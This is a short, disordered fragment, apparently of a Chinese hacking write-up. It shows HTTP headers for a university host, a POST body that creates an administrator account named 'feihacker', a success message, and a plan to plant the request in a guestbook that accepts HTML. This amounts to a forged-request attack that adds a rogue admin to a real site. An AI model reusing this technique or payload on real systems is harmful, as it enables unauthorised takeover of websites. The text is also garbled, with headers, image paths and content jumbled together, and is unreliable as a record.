 HTTP Headers
Host: xyb.nuc.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:2.0.1) Gecko/20100101 Firefox/4
新管理员添加成功! 点击“确定”返回
Send POST Content ?
username=feihacker&password=123456&Submit=%CC%E1%BD%BB
确定
Content-Length: 54
图1
现在要做的就是在前台找个支持HTML留言的地方贴